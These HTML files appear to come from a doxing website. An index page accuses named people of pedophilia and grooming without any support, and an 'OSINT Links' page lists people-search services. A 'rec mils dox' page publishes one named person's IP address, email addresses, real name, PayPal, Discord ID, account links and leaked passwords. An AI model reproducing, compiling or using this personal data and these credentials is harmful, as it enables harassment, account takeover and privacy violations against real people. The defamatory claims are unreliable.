        <div class="btn-desc">Dylan Jones a 25 year old man who dates minors while being unemployed with no degree and sits on vrchat dating minors</div>
      </a>

      <a href="Ageplayr.html" class="btn">
        <div class="btn-title">Ageplayer</div>
        <div class="btn-desc">This is Alili Diebold  she claimed harm made threats to dox a 8yr old on top of that tried to call the police on vyrq/me acted like she was in com but she was the cutting bored</div>
      </a>

      <a href="Techgangster.html" class="btn">
        <div class="btn-title">Techgangster</div>
        <div class="btn-desc">Tech gangster is a Women beater,Fake "hacker",pedophile,LARP</div>
      </a>

      <a href="recmil.html" class="btn">
        <div class="btn-title">Rec Mill</div>
        <div class="btn-desc">Rec mill is a group owned by a pedophile and plays with kids in recroom trying to groom them</div>
      </a>

      <a href="template.html" class="btn">
        <div class="btn-title">Template</div>
        <div class="btn-desc">Placeholder page</div>
      </a>

    </div>

    <div class="footer">
      Synce Siencerly 
    </div>

  </div>

  <script>
    const buttons = document.querySelectorAll('.btn');

    buttons.forEach(btn => {

      btn.addEventListener('mousemove', e => {

        const rect = btn.getBoundingClientRect();

        const x = e.clientX - rect.left;
        const y = e.clientY - rect.top;

        const centerX = rect.width / 2;
        const centerY = rect.height / 2;

        const rotateX = ((y - centerY) / 12) * -1;
        const rotateY = (x - centerX) / 12;

        btn.style.transform =
          `rotateX(${rotateX}deg) rotateY(${rotateY}deg) scale(1.04)`;

      });

      btn.addEventListener('mouseleave', () => {
        btn.style.transform =
          'rotateX(0deg) rotateY(0deg) scale(1)';
      });

    });
  </script>

</body>
</html>
</file>

<file: Loginithink.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>User Authentication</title>
  <style>
    body {
      font-family: Arial, sans-serif;
      background: #f4f4f4;
      margin: 0;
      padding: 0;
    }

    .auth-container {
      max-width: 400px;
      margin: 50px auto;
      background: #fff;
      padding: 30px;
      border-radius: 10px;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    }

    h2 {
      text-align: center;
      color: #333;
    }

    input[type="text"],
    input[type="password"] {
      width: 100%;
      padding: 12px;
      margin: 10px 0;
      border: 1px solid #ccc;
      border-radius: 5px;
      font-size: 16px;
    }

    button {
      width: 100%;
      padding: 12px;
      background-color: #007BFF;
      color: white;
      border: none;
      border-radius: 5px;
      font-size: 16px;
      cursor: pointer;
    }

    button:hover {
      background-color: #0056b3;
    }

    .auth-buttons {
      display: flex;
      flex-direction: column;
      gap: 10px;
    }

    .auth-buttons button {
      width: 100%;
    }

    .auth-buttons button.logout {
      background-color: #dc3545;
    }

    .auth-buttons button.logout:hover {
      background-color: #c82333;
    }

    .auth-buttons button.signup {
      background-color: #28a745;
    }

    .auth-buttons button.signup:hover {
      background-color: #218838;
    }
  </style>
</head>
<body>

  <div class="auth-container">
    <h2>Authentication</h2>
    <div class="auth-buttons">
      <button onclick="login()">Login</button>
      <button onclick="signup()">Sign Up</button>
      <button class="logout" onclick="logout()">Logout</button>
    </div>

    <div id="auth-form" style="display: none;">
      <form id="login-form" style="display: none;">
        <input type="text" id="login-username" placeholder="Username" required />
        <input type="password" id="login-password" placeholder="Password" required />
        <button type="button" onclick="submitLogin()">Login</button>
      </form>

      <form id="signup-form" style="display: none;">
        <input type="text" id="signup-username" placeholder="Username" required />
        <input type="password" id="signup-password" placeholder="Password" required />
        <button type="button" onclick="submitSignup()">Sign Up</button>
      </form>
    </div>
  </div>

  <script>
    let currentUser = null;

    function login() {
      document.getElementById("auth-form").style.display = "block";
      document.getElementById("login-form").style.display = "block";
      document.getElementById("signup-form").style.display = "none";
    }

    function signup() {
      document.getElementById("auth-form").style.display = "block";
      document.getElementById("signup-form").style.display = "block";
      document.getElementById("login-form").style.display = "none";
    }

    function submitLogin() {
      const username = document.getElementById("login-username").value;
      const password = document.getElementById("login-password").value;

      // Simple in-memory login (no backend)
      if (username && password) {
        currentUser = { username, password };
        alert("Login successful!");
        showDoxContent(); // Show your Dox content here
      } else {
        alert("Please enter both username and password.");
      }
    }

    function submitSignup() {
      const username = document.getElementById("signup-username").value;
      const password = document.getElementById("signup-password").value;

      if (username && password) {
        currentUser = { username, password };
        alert("Sign up successful!");
        showDoxContent(); // Show your Dox content here
      } else {
        alert("Please enter both username and password.");
      }
    }

    function logout() {
      currentUser = null;
      alert("Logged out successfully!");
      hideDoxContent(); // Hide your Dox content here
    }

    function showDoxContent() {
      // Replace this with your Dox content
      document.write(`
        <h2>Welcome, ${currentUser.username}!</h2>
        <p>You are logged in. Here is your Dox content.</p>
        <button onclick="logout()">Logout</button>
      `);
    }

    function hideDoxContent() {
      document.body.innerHTML = `
        <div class="auth-container">
          <h2>Authentication</h2>
          <div class="auth-buttons">
            <button onclick="login()">Login</button>
            <button onclick="signup()">Sign Up</button>
          </div>
        </div>
      `;
    }
  </script>
</body>
</html>
</file>

<file: osint.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>OSINT Links Creds=zay/coco</title>

<style>

*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

body{
    background:#05070d;
    color:white;
    font-family:monospace;

    min-height:100vh;

    overflow:hidden;

    display:flex;
    justify-content:center;
    align-items:center;

    position:relative;
}

/* BACKGROUND GLOW */

body::before{

    content:"";

    position:fixed;

    bottom:-200px;
    left:50%;

    transform:translateX(-50%);

    width:900px;
    height:500px;

    background:radial-gradient(circle,
    rgba(0,120,255,0.12) 0%,
    rgba(0,80,180,0.06) 35%,
    transparent 70%);

    filter:blur(80px);

    pointer-events:none;
}

/* STAR CANVAS */

canvas{
    position:fixed;
    inset:0;

    width:100%;
    height:100%;

    pointer-events:none;

    z-index:0;
}

/* MAIN UI */

.container{

    position:relative;

    z-index:2;

    width:90%;
    max-width:1100px;

    padding:40px;

    border-radius:28px;

    background:rgba(8,10,18,0.72);

    backdrop-filter:blur(12px);

    border:1px solid rgba(255,255,255,0.05);

    box-shadow:
    0 0 20px rgba(255,255,255,0.02),
    0 0 60px rgba(0,80,255,0.08),
    0 25px 60px rgba(0,0,0,0.45);
}

.title{

    text-align:center;

    margin-bottom:35px;
}

.title h1{

    font-size:52px;

    letter-spacing:8px;

    text-shadow:
    0 0 8px rgba(255,255,255,0.2),
    0 0 20px rgba(0,100,255,0.25);
}

.title p{

    margin-top:10px;

    opacity:0.7;

    font-size:14px;
}

/* GRID */

.grid{

    display:grid;

    grid-template-columns:repeat(auto-fit,minmax(280px,1fr));

    gap:22px;
}

/* CARDS */

.card{

    padding:22px;

    border-radius:20px;

    background:rgba(255,255,255,0.02);

    border:1px solid rgba(255,255,255,0.05);

    box-shadow:
    0 0 10px rgba(255,255,255,0.02),
    0 10px 30px rgba(0,0,0,0.3);

    transition:.25s ease;
}

.card:hover{

    transform:translateY(-4px);

    border:1px solid rgba(0,120,255,0.18);

    box-shadow:
    0 0 20px rgba(0,100,255,0.08),
    0 20px 40px rgba(0,0,0,0.4);
}

.card h2{

    margin-bottom:18px;

    font-size:20px;

    letter-spacing:2px;
}

/* BUTTONS */

.link-btn{

    position:relative;

    display:block;

    margin:12px 0;

    padding:14px 18px;

    border-radius:14px;

    color:white;

    text-decoration:none;

    background:rgba(255,255,255,0.03);

    border:1px solid rgba(255,255,255,0.05);

    transition:.22s ease;

    overflow:hidden;
}

.link-btn::after{

    content:"";

    position:absolute;

    left:18%;
    bottom:-8px;

    width:64%;
    height:12px;

    background:rgba(0,100,255,0.22);

    filter:blur(14px);

    opacity:0.55;

    transition:.25s ease;
}

.link-btn:hover{

    transform:translateY(-2px);

    background:rgba(255,255,255,0.05);

    border:1px solid rgba(0,120,255,0.18);

    box-shadow:
    0 0 12px rgba(0,120,255,0.08),
    0 10px 22px rgba(0,0,0,0.3);
}

.link-btn:hover::after{

    opacity:0.85;
}

/* SCROLL */

.container{
    overflow-y:auto;
    max-height:90vh;
}

.container::-webkit-scrollbar{
    width:6px;
}

.container::-webkit-scrollbar-thumb{
    background:rgba(255,255,255,0.12);
    border-radius:20px;
}

</style>
</head>

<body>

<canvas id="stars"></canvas>

<div class="container">

<div class="title">
    <h1>OSINT Links</h1>
    <p>Research • Intelligence • Public Records</p>
</div>

<div class="grid">

    <!-- OSINT -->

    <div class="card">

        <h2>OSINT</h2>

        <a href="https://tracked.sh" target="_blank" class="link-btn">
            tracked.sh
        </a>

        <a href="https://see-know.eu/" target="_blank" class="link-btn">
            see-know.eu
        </a>

        <a href="https://cloudsint.net" target="_blank" class="link-btn">
            cloudsint.net
        </a>

        <a href="https://osintleak.com/" target="_blank" class="link-btn">
            osintleak.com
        </a>

        <a href="https://nosint.org" target="_blank" class="link-btn">
            nosint.org
        </a>

    </div>

    <!-- TOOLS -->

    <div class="card">

        <h2>TOOLS</h2>

        <a href="https://intelx.io/" target="_blank" class="link-btn">
            IntelX
        </a>

        <a href="https://www.csint.tools/" target="_blank" class="link-btn">
            CSINT Tools
        </a>

    </div>

    <!-- PEOPLE SEARCH -->

    <div class="card">

        <h2>PEOPLE SEARCH</h2>

        <a href="https://www.fastpeoplesearch.com" target="_blank" class="link-btn">
            FastPeopleSearch
        </a>

        <a href="https://www.truepeoplesearch.com/" target="_blank" class="link-btn">
            TruePeopleSearch
        </a>

        <a href="https://thatsthem.com/" target="_blank" class="link-btn">
            ThatsThem
        </a>

        <a href="https://neighbor.report/" target="_blank" class="link-btn">
            Neighbor Report
        </a>

    </div>

</div>
</div>

<script>

const canvas = document.getElementById("stars");
const ctx = canvas.getContext("2d");

let stars = [];

function resize(){
    canvas.width = window.innerWidth;
    canvas.height = window.innerHeight;
}

class Star{

    constructor(){
        this.reset();
    }

    reset(){

        this.x = Math.random() * canvas.width;
        this.y = Math.random() * canvas.height;

        this.size = Math.random() * 2.2;

        this.speed = Math.random() * 0.4 + 0.1;

        this.opacity = Math.random() * 0.8 + 0.2;
    }

    update(){

        this.y += this.speed;

        if(this.y > canvas.height){

            this.y = 0;
            this.x = Math.random() * canvas.width;
        }
    }

    draw(){

        ctx.beginPath();

        ctx.fillStyle = `rgba(255,255,255,${this.opacity})`;

        ctx.shadowBlur = 10;
        ctx.shadowColor = "#7aa2ff";

        ctx.arc(this.x,this.y,this.size,0,Math.PI*2);

        ctx.fill();
    }
}

function init(){

    stars = [];

    for(let i = 0; i < 180; i++){

        stars.push(new Star());
    }
}

function animate(){

    ctx.clearRect(0,0,canvas.width,canvas.height);

    stars.forEach(star => {

        star.update();
        star.draw();
    });

    requestAnimationFrame(animate);
}

window.addEventListener("resize", resize);

resize();
init();
animate();

</script>

</body>
</html>
</file>

<file: recmil.html>
<!DOCTYPE html>
<html lang="en"> 
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>$ynce</title>
    <style>

      .text-box.fullscreen{
    position: fixed !important;

    top: 0;
    left: 0;

    width: 100vw !important;
    height: 100vh !important;
    max-height: 100vh !important;

    z-index: 999999;

    margin: 0;
    padding: 45px;

    border-radius: 0;

    background:
        radial-gradient(
            circle at top,
            rgba(255,0,0,0.08),
            transparent 35%
        ),
        rgba(5,5,5,0.985);

    border: none;

    overflow-y: auto;
    box-sizing: border-box;

    color: #ffdddd;

    backdrop-filter: blur(14px);

    box-shadow:
        inset 0 0 80px rgba(255,255,255,0.03),
        inset 0 0 160px rgba(255,0,0,0.05),
        0 0 80px rgba(255,0,0,0.12);

    animation: fullscreenFade .25s ease;
}

/* Smooth entrance */
@keyframes fullscreenFade{
    from{
        opacity:0;
        transform:scale(0.985);
    }

    to{
        opacity:1;
        transform:scale(1);
    }
}
    * {
        margin: 0;
        padding: 0;
    }
    body {
        background: #0a0a0a;
        color: white;
        font-family: 'Courier New', monospace;
        overflow: hidden;
        height: 100vh;
        position: relative;
    }

    body::before {
        content: '';
        position: absolute;
        top: 0; left: 0;
        width: 100%; height: 100%;
        box-shadow: inset 0 0 80px rgba(255,255,255,0.15),
                    inset 0 0 160px rgba(255,255,255,0.08);
        pointer-events: none;
        z-index: 1;
    }

    canvas {
        position: absolute;
        top: 0; left: 0;
        z-index: 2;
        pointer-events: none;
    }

    .content {
        position: relative;
        z-index: 3;
        height: 100vh;
        display: flex;
        flex-direction: column;
        align-items: center;
        text-align: center;
        padding-top: 60px;
    }

    h1 {
        font-size: 62px;
        margin-bottom: 30px;
        text-transform: uppercase;
        letter-spacing: 8px;
        text-shadow: 0 0 20px #ffffff,
                     0 0 40px #ffffff,
                     0 0 60px #ff3333;
    }

    /* IMPROVED TEXT BOX - Better for ASCII & pasted text */
  .text-box {
    width: fit-content;          /* expands with content */
    max-width: 95vw;             /* prevents going off screen */
    min-width: 780px;

    max-height: 55vh;

    background: rgba(0, 0, 0, 0.8);
    border: 2px solid #ff3333;

    box-shadow:
        0 0 30px #ff3333,
        0 0 60px rgba(255, 50, 50, 0.4);

    padding: 25px;

    overflow: auto;              /* horizontal + vertical scroll */

    text-align: left;
    line-height: 1.55;
    font-size: 15px;
    color: #ffdddd;

    white-space: pre;            /* keeps ASCII formatting */
    word-break: normal;          /* stops breaking text */

    font-family: 'Courier New', monospace;

    scrollbar-width: thin;
    scrollbar-color: #ff4444 #222;
}
.text-box::-webkit-scrollbar {
    width: 8px;
    height: 8px;
}
</style>
	
</head>
<body>

    <!-- Red Falling DOS Snow -->
    <canvas id="snowCanvas"></canvas>

    <div class="content">
        <h1>$YNCE</h1>

        <audio id="bgMusic" autoplay loop>
        <source src="https://codehs.com/uploads/8ab5d8b93d1aff6eb94647e795e224ec" type="audio/mpeg">
        Your browser does not support the audio element.
    </audio>


        <!-- SCROLLABLE TEXT BOX -->
        <div class="text-box">
            <h2>rec mils dox</h2>
            <button id="fullscreenBtn">⛶ Fullscreen</button>
          
            <p>
              ⣿⣿⣿⣿⣿⣷⣿⣿⣿⡅⡹⢿⠆⠙⠋⠉⠻⠿⣿⣿⣿⣿⣿⣿⣮⠻⣦⡙⢷⡑⠘⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣷⣌⠡⠌⠂⣙⠻⣛⠻⠷⠐⠈⠛⢱⣮⣷⣽⣿
⣿⣿⣿⣿⡇⢿⢹⣿⣶⠐⠁⠀⣀⣠⣤⠄⠀⠀⠈⠙⠻⣿⣿⣿⣦⣵⣌⠻⣷⢝⠦⠚⢿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⢟⣻⣿⣊⡃⠀⣙⠿⣿⣿⣿⣎⢮⡀⢮⣽⣿⣿
⢿⣿⣿⣿⣧⡸⡎⡛⡩⠖⠀⣴⣿⣿⣿⠀⠀⠀⠀⠸⠇⠀⠙⢿⣿⣿⣿⣷⣌⢷⣑⢷⣄⠻⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡿⣫⠶⠛⠉⠀⠁⠀⠈⠈⠀⠠⠜⠻⣿⣆⢿⣼⣿⣿⣿  $ynce
⢐⣿⣿⣿⣿⣧⢧⣧⢻⣦⢀⣹⣿⣿⣿⣇⠀⠄⠀⠀⠀⡀⠀⠈⢻⣿⣿⣿⣿⣷⣝⢦⡹⠷⡙⢿⣿⣿⣿⣿⣿⣿⣿⣿⠈⠁⠀⠀⠀⠁⠀⠀⠀⠱⣶⣄⡀⠀⠈⠛⠜⣿⣿⣿⣿
⠀⠊⢫⣿⣏⣿⡌⣼⣄⢫⡌⣿⣿⣿⣿⣿⣦⡈⠲⣄⣤⣤⡡⢀⣠⣿⣿⣿⣿⣿⣿⣷⣼⣍⢬⣦⡙⣿⣿⣿⣿⣿⣯⢁⡄⠀⡀⡀⠀⠄⢈⣠⢪⠀⣿⣿⣿⣦⠀⢉⢂⠹⡿⣿⣿
⠀⠀⠄⢹⢃⢻⣟⠙⣿⣦⠱⢻⣿⣿⣿⣿⣿⣿⣷⣬⣍⣭⣥⣾⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣶⡙⢿⣼⡿⣿⣿⣿⣿⣿⣷⣄⠘⣱⢦⣤⡴⡿⢈⣼⣿⣿⣿⣇⣴⣶⣮⣅⢻⣿⡏
⠀⠀⠈⠹⣇⢡⢿⡆⠻⣿⣷⠀⢻⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣷⣍⡻⣿⣟⣻⣿⣿⣿⣿⣷⣦⣥⣬⣤⣴⣾⣿⣿⣿⣿⣷⣿⣿⣿⣿⣷⡜⠃
⠀⠀⠀⢀⣘⠈⢂⠃⣧⡹⣿⣷⡄⠙⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣮⣅⡙⢿⣟⠿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠋⡕⠂
⠀⠀⠀⠀⠀⠀⠛⢷⣜⢷⡌⠻⣿⣿⣦⣝⣻⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣯⣹⣷⣦⣹⢿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠿⠉⠃⠀

                                          Rec Miitary Members 
                                             By COCO

▀███▀▀▀██▄                            ▀████▄     ▄███▀                   
  ██   ▀██▄                             ████    ████                     
  ██   ▄██  ▄█▀██▄ ▀███  ▀███  █▀▀▀███  █ ██   ▄█ ██ ▀███  ▀███  █▀▀▀███ 
  ███████  ██   ██   ██    ██  ▀  ███   █  ██  █▀ ██   ██    ██  ▀  ███     
  ██  ██▄   ▄█████   ██    ██    ███    █  ██▄█▀  ██   ██    ██    ███      
  ██   ▀██▄██   ██   ██    ██   ███  ▄  █  ▀██▀   ██   ██    ██   ███  ▄    
▄████▄ ▄███▄████▀██▄ ▀████▀███▄███████▄███▄ ▀▀  ▄████▄ ▀████▀███▄███████ 
                                                                                                                                                
Proof: youtube.com/watch?v=9RTeBH0fj3Y&t=32s
       youtube.com/watch?v=JJbeYItt5N0
       youtube.com/watch?v=8HrsduA0Vzo
       youtube.com/watch?v=VDQP_wp9nH4
╠══╦══════════════╦══╦═══════════════════════════════════════════════════════════════════╣
║░░║  Information ║ +║░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░ $ynce   ║
╠══╩══════════════╩══╩═══════════════════════════════════════════════════════════════════╣
  [A] Ip: 37.136.130.215 
» [A] Username: Rauzmuz /
» [A] Main Email: nixonedwardsdv@gmail.com /
» [A] Alt Emails: nixonewardsdv@gmail.com • rauzmuz@gmail.com • sogustavo@hotmail.com • Kazuhikon4gata@gmail.com  
gabrielapereiraoliveira@gmail.com tottilehtola@gmail.com /
» [A] <3 [] Roblox • Rec Room • Discord
» [A] Status: Active \
» [A] Relevancy: Primary

» [B] Real Name: Rasmus Helin /
» [B] PayPal: rauzmuz (Rasmus Helin) /
» [B] Chess.com: Rauzmuz (Rasmus helin) /
» [B] <3 [] Steam • Twitch • TikTok • YouTube
» [B] Status: Active \
» [B] Relevancy: Main Identity

» [C] Roblox: rauzmuz (ID 508069724) /
» [C] Creation Date: 2018-02-03 /
» [C] Old Xbox: ruzmuz /
» [C] <3 [] Rec Room: RauzMuz (Founder of United Empire)
» [C] Status: Old but linked \
» [C] Relevancy: Gaming Corew w

» [E] Passwords Leaked: RAUZMUZ0 • RAUZMUZ1 • RAUZMUZ2 • RAUZMUZ69 RAUZMUZ1 /
» [E] Others: rauzmuz02 • rauzmuz028 • rauzmuz1 /
» [E] <3 [] Roblox • Google • Spotify • Discord • Messenger
» [E] Status: Heavily Compromised \
» [E] Relevancy: Critical

» [F] Trello: ruzmuz / rauzmuz@gmail.com /
» [F] Steam: RauzMuz /
» [F] Twitch: rauzmuz / TikTok: @rauzmuz / YouTube: Rauzmuz /
» [F] Status: Active \
» [F] Relevancy: Socials


Discord user: rauzmuz1
Discord id  : 386150150608781315
Connected account: https://www.roblox.com/users/358306567/profile


----------------------------------------------------------
Links

All Links for Rauzmuz:
Gaming
• Roblox → oblox.com/users/358306567/profile
• Rec Room → https://rec.net/user/RauzMuz

Streaming & Social
• Twitch → https://www.twitch.tv/rauzmuz
• YouTube → https://youtube.com/channel/UCFsLZSs0gMgo6r6kizu6RRA

Other Platforms
• Steam → https://steamcommunity.com/id/rauzmuz/
• Chess.com → https://www.chess.com/member/Rauzmuz
